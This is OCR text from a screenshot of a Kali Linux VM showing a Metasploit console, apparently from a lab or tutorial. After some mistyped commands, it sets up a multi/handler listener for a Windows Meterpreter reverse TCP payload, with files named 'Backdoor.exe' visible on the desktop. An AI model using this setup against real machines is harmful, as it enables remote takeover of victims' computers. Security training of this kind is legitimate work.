 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 16:46 1
Sublist3r test
ploit.exe Backdoor.exe
root@kali: ~
File Edit View Search Terminal Help
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/mutihandler
[-] Failed to load module: exploit/mutihandler
msf5 > use exploit/multihandler
[-] Failed to load module: exploit/multihandler
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload window/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST =10.0.2.15
LHOST => =10.0.2.15
msf5 exploit(multi/handler) > show options
Right Ctrl
١٢:٤٦ ص
ENG
Ps
1